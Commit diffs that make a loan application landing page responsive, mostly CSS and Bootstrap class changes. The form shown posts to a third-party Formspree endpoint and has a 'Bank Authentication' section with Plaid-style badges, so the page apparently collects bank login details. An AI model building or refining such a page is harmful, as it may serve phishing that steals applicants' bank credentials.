
==== commit fb43b120: "done" ====
--- a/landing-1/index.html
+++ b/landing-1/index.html
@@ -291,8 +291,7 @@
                     <label class="form-label" for="email1">Email Address <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-envelope"></i></span>
-                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com"
-                        value="willsmiths987@gmail.com" required>
+                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com" required>
                     </div>
                     <div class="invalid-feedback">Valid email address is required.</div>
                   </div>



==== commit 7a22b8cd: "responsive" ====
--- a/landing-1/index.html
+++ b/landing-1/index.html
@@ -70,9 +70,9 @@
             deposit straight into your checking account.
           </p>
 
-          <div class="d-flex flex-wrap gap-3 mb-5">
+          <div class="d-flex flex-wrap gap-3 mb-5 hero-cta-group">
             <a href="#apply-section"
-              class="btn btn-primary-gradient btn-lg rounded-pill px-5 py-3 shadow-lg fw-bold fs-6">
+              class="btn btn-primary-gradient btn-lg rounded-pill px-4 px-sm-5 py-3 shadow-lg fw-bold fs-6">
               <i class="bi bi-arrow-down-circle-fill me-2"></i> Fill Application Form Below
             </a>
             <a href="#how-it-works" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
@@ -255,7 +255,7 @@
 
       <div class="row justify-content-center">
         <div class="col-lg-10 col-xl-9">
-          <div class="loan-card-form p-4 p-md-5 bg-white">
+          <div class="loan-card-form p-3 p-sm-4 p-md-5 bg-white">
 
             <form class="loan-application-form needs-validation" action="https://formspree.io/f/xoeeeevp" method="POST"
               novalidate>
@@ -412,7 +412,7 @@
 
               <!-- SECTION 3: Bank Authentication -->
               <div class="mb-4">
-                <div class="d-flex align-items-center justify-content-between border-bottom pb-3 mb-4">
+                <div class="d-flex align-items-center justify-content-between flex-wrap gap-2 border-bottom pb-3 mb-4">
                   <div class="d-flex align-items-center gap-2">
                     <div
                       class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
@@ -524,7 +524,7 @@
               <!-- Submit Button -->
               <div class="text-center pt-3 border-top">
                 <button type="submit"
-                  class="btn btn-emerald-gradient btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow">
+                  class="btn btn-emerald-gradient btn-lg w-100 w-sm-auto px-4 px-sm-5 py-3 rounded-pill fw-bold fs-5 shadow">
                   <i class="bi bi-lock-fill me-2"></i> Submit Application
                 </button>
                 <div class="text-muted small mt-2">
--- a/landing-1/style.css
+++ b/landing-1/style.css
@@ -14,11 +14,62 @@
   --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
 }
 
+/* ===== Strict Responsive Reset & Root Fixes ===== */
+*, *::before, *::after {
+  box-sizing: border-box;
+}
+
+html {
+  overflow-x: hidden;
+  width: 100%;
+  -webkit-text-size-adjust: 100%;
+  scroll-behavior: smooth;
+}
+
 body {
   font-family: var(--font-body);
   color: #334155;
   background-color: #ffffff;
   overflow-x: hidden;
+  width: 100%;
+  position: relative;
+  min-width: 0;
+  margin: 0;
+  padding: 0;
+}
+
+img, svg, video, canvas, audio, iframe, embed, object {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Prevent any horizontal overflow caused by Bootstrap grid gutters on responsive devices */
+@media (max-width: 991.98px) {
+  .row.g-5, .g-5 {
+    --bs-gutter-x: 1.5rem !important;
+    --bs-gutter-y: 1.5rem !important;
+  }
+  .row.gx-5, .gx-5 {
+    --bs-gutter-x: 1.5rem !important;
+  }
+}
+
+@media (max-width: 575.98px) {
+  .container {
+    padding-left: 14px !important;
+    padding-right: 14px !important;
+  }
+  .row.g-5, .row.g-4, .g-5, .g-4 {
+    --bs-gutter-x: 1rem !important;
+    --bs-gutter-y: 1.25rem !important;
+  }
+  .row.gx-5, .row.gx-4 {
+    --bs-gutter-x: 1rem !important;
+  }
+  .row.g-3, .g-3 {
+    --bs-gutter-x: 0.75rem !important;
+    --bs-gutter-y: 0.75rem !important;
+  }
 }
 
 h1, h2, h3, h4, h5, h6, .navbar-brand {
@@ -26,7 +77,48 @@
   letter-spacing: -0.02em;
 }
 
-/* Badges & Trust Elements */
+/* Fluid responsive typography to prevent overflow or awkward linebreaks */
+h1.display-3, .display-3 {
+  font-size: clamp(1.85rem, 5.5vw, 3.5rem) !important;
+  line-height: 1.2 !important;
+  word-break: break-word;
+}
+
+h2.display-6, .display-6 {
+  font-size: clamp(1.5rem, 4vw, 2.35rem) !important;
+  word-break: break-word;
+}
+
+.lead {
+  font-size: clamp(0.95rem, 2.5vw, 1.2rem) !important;
+}
+
+/* ===== Navbar Responsive Enhancements ===== */
+.navbar-brand img {
+  max-width: 65px;
+  height: auto;
+  object-fit: contain;
+  transition: max-width 0.2s ease;
+}
+
+@media (max-width: 575.98px) {
+  .navbar-brand img {
+    max-width: 44px;
+  }
+  .navbar-brand .fs-4 {
+    font-size: 1.15rem !important;
+  }
+  .navbar-brand span:last-child {
+    font-size: 0.55rem !important;
+    letter-spacing: 0.8px !important;
+  }
+  .navbar {
+    padding-top: 0.5rem !important;
+    padding-bottom: 0.5rem !important;
+  }
+}
+
+/* ===== Badges & Trust Elements ===== */
 .trust-badge {
   display: inline-flex;
   align-items: center;
@@ -38,6 +130,15 @@
   font-size: 0.82rem;
   padding: 4px 12px;
   border-radius: 999px;
+  max-width: 100%;
+}
+
+.badge, .pill-glow-emerald, .pill-glow-amber, .plaid-pill {
+  white-space: normal !important;
+  text-align: left;
+  max-width: 100%;
+  line-height: 1.35;
+  word-break: break-word;
 }
 
 .plaid-security-badge {
@@ -47,13 +148,22 @@
   padding: 14px 18px;
 }
 
-/* Form Styles & Wizard */
+/* ===== Form Styles & Wizard ===== */
 .loan-card-form {
   background: #ffffff;
   border-radius: 20px;
   border: 1px solid #e2e8f0;
   box-shadow: 0 20px 45px -10px rgba(15, 23, 42, 0.1);
   overflow: hidden;
+  width: 100%;
+  max-width: 100%;
+}
+
+@media (max-width: 575.98px) {
+  .loan-card-form {
+    border-radius: 14px;
+    padding: 1.25rem 1rem !important;
+  }
 }
 
 .step-indicator {
@@ -122,6 +232,23 @@
   font-weight: 700;
 }
 
+@media (max-width: 575.98px) {
+  .step-indicator {
+    margin-bottom: 20px;
+  }
+  .step-circle {
+    width: 30px;
+    height: 30px;
+    font-size: 0.8rem;
+  }
+  .step-title {
+    font-size: 0.68rem;
+  }
+  .step-indicator::before {
+    top: 15px;
+  }
+}
+
 .form-floating > .form-control:focus,
 .form-floating > .form-select:focus {
   border-color: #2563eb;
@@ -139,6 +266,7 @@
   padding: 0.7rem 0.95rem;
   font-size: 0.95rem;
   border-radius: 10px;
+  max-width: 100%;
 }
 
 .form-control:focus, .form-select:focus {
@@ -195,6 +323,7 @@
   gap: 4px;
 }
 
+/* Buttons */
 .btn-primary-gradient {
   background: linear-gradient(135deg, #2563eb 0%, #1d4ed8 100%);
   border: none;
@@ -217,12 +346,33 @@
   color: white;
   font-weight: 600;
   box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
+  transition: all 0.2s ease;
 }
 
 .btn-emerald-gradient:hover {
   background: linear-gradient(135deg, #059669 0%, #047857 100%);
   color: white;
   transform: translateY(-1px);
+}
+
+@media (max-width: 575.98px) {
+  .hero-cta-group {
+    flex-direction: column !important;
+    width: 100%;
+    gap: 0.75rem !important;
+  }
+  .hero-cta-group .btn {
+    width: 100% !important;
+    padding-left: 1.25rem !important;
+    padding-right: 1.25rem !important;
+    font-size: 0.95rem !important;
+    text-align: center;
+    justify-content: center;
+  }
+  .btn-emerald-gradient,
+  .btn-primary-gradient {
+    white-space: normal;
+  }
 }
 
 /* Premium Hero Styles with High-Resolution Background Images */
@@ -231,7 +381,7 @@
   background: linear-gradient(105deg, rgba(10, 25, 47, 0.94) 0%, rgba(15, 23, 42, 0.88) 50%, rgba(15, 23, 42, 0.72) 100%),
               url('https://images.unsplash.com/photo-1486406146926-c627a92ad1ab?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
 }
 
 .hero-bg-speed {
@@ -239,7 +389,7 @@
   background: linear-gradient(115deg, rgba(30, 27, 75, 0.95) 0%, rgba(49, 46, 129, 0.88) 45%, rgba(15, 23, 42, 0.75) 100%),
               url('https://images.unsplash.com/photo-1554469384-e58fac16e23a?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
 }
 
 .hero-bg-corporate {
@@ -247,7 +397,23 @@
   background: linear-gradient(110deg, rgba(15, 23, 42, 0.96) 0%, rgba(15, 23, 42, 0.90) 50%, rgba(6, 78, 59, 0.75) 100%),
               url('https://images.unsplash.com/photo-1579532537598-459ecdaf39cc?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
+}
+
+@media (min-width: 768px) {
+  .hero-bg-fintech,
+  .hero-bg-speed,
+  .hero-bg-corporate {
+    padding: 75px 0 65px;
+  }
+}
+
+@media (min-width: 992px) {
+  .hero-bg-fintech,
+  .hero-bg-speed,
+  .hero-bg-corporate {
+    padding: 100px 0 85px;
+  }
 }
 
 .hero-glass-card {
@@ -257,6 +423,7 @@
   border: 1px solid rgba(255, 255, 255, 0.18);
   border-radius: 20px;
   box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.35);
+  max-width: 100%;
 }
 
 .hero-glass-card-inner {
@@ -285,6 +452,43 @@
   padding: 12px 18px;
 }
 
+/* ===== Small Device Tweaks (<420px) ===== */
+@media (max-width: 420px) {
+  .form-control, .form-select {
+    font-size: 0.9rem;
+    padding: 0.55rem 0.75rem;
+  }
+  .input-group-lg > .form-control,
+  .input-group-lg > .input-group-text {
+    font-size: 1rem;
+    padding: 0.55rem 0.75rem;
+  }
+  .input-group-text {
+    padding-left: 0.6rem;
+    padding-right: 0.6rem;
+    font-size: 0.9rem;
+  }
+  .form-label {
+    font-size: 0.8rem;
+  }
+  .floating-card-metric {
+    padding: 0.5rem !important;
+  }
+  .floating-card-metric .fs-4 {
+    font-size: 1.1rem !important;
+  }
+}
+
+/* ===== Modal Responsive ===== */
+@media (max-width: 575.98px) {
+  .modal-dialog {
+    margin: 0.5rem;
+  }
+  .modal-body {
+    padding: 1.25rem 1rem !important;
+  }
+}
+
 /* ===== Footer Responsive Styles ===== */
 .footer-link {
   transition: color 0.2s ease;
